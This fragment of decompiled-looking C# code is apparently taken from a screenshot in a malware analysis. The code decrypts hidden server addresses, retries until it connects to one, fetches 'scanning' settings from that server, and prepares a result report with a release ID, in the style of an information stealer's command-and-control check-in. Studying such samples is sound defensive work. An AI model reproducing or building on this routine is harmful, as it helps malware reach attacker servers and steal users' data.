 32 bool flag = false;
33 while (!flag)
34 {
35 foreach (string address in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[]
36 {
37 "|"
38 }, StringSplitOptions.RemoveEmptyEntries))
39 {
40 if (endpointConnection.RequestConnection(address) && endpointConnection.TryGetConnection())
41 {
42 flag = true;
43 break;
44 }
45 }
46 Thread.Sleep(5000);
47 }
48 ScanningArgs settings = new ScanningArgs();
49 while (!endpointConnection.TryGetArgs(out settings))
50 {
51 if (!endpointConnection.TryGetConnection())
52 {
53 throw new Exception();
54 }
55 Thread.Sleep(1000);
56 }
57 ScanResult scanResult = new ScanResult
58 {
59 ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
60 };